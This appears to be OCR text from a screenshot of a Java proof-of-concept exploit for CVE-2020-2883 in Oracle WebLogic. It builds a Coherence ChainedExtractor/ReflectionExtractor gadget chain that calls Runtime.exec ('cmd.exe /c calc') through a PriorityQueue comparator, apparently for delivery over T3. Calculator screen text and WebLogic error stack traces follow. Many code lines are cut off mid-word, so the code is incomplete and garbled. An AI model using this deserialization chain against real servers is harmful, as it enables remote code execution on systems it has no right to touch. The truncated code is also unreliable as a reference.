 public class CVE_2020_2883_TEST {
public static void main(String[] args) throws Exception {
ValueExtractor[] valueExtractors = new ValueExtractor[]{
new ConstantExtractor(Runtime.class),
new ReflectionExtractor( sMethod: "getMethod", new Object[]{"getRuntime", new Class[0]}),
new ReflectionExtractor( sMethod: "invoke", new Object[]{null, new Object[0]}),
new ReflectionExtractor( sMethod: "exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"
};
ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
ExtractorComparator extractorComparator = new ExtractorComparator<Object>();
Field m_extractor = extractorComparator.getClass().getDeclaredField( name: "m_extractor");
m_extractor.setAccessible(true);
m_extractor.set(extractorComparator, chainedExtractor);
PriorityQueue priorityQueue = new PriorityQueue();
priorityQueue.add("1");
priorityQueue.add("2");
Field co
comparat
comparat
byte[] p
T3Protoc
/* serial
deserial
}
\java.exe" ...
计算器
科学
DEG F-E
MC MR M+ M-
三角学 f 函数
2nd π e
x² ¹⁄x |x|
²√x ( )
xʸ 7 8
10ˣ 4 5
log 1 2
ln +/− 0
C:\Windows\system32\cmd.exe
<2021-3-8 上午10时08分07,403秒 CST> <Error> <RJVM> <BEA-000503> <Incoming message header
ed.
java.lang.RuntimeException: Missing or inaccessible method: java.lang.String.openConnecti
java.lang.RuntimeException: Missing or inaccessible method: java.lang.String.openConnectio
at com.tangosol.util.extractor.ReflectionExtractor.extract(ReflectionExtractor.jav
at com.tangosol.util.extractor.ChainedExtractor.extract(ChainedExtractor.java:105)
at com.tangosol.util.comparator.ExtractorComparator.compare(ExtractorComparator.java:74)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
Truncated. see log file for complete stacktrace
>
<2021-3-8 上午10时11分38,072秒 CST> <Error> <RJVM> <BEA-000503> <Incoming message header or abbreviation processing fail
ed.
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.lang.Comparable
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.lang.Comparable
at com.tangosol.util.comparator.ExtractorComparator.compare(ExtractorComparator.java:71)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797)
Truncated. see log file for complete stacktrace
>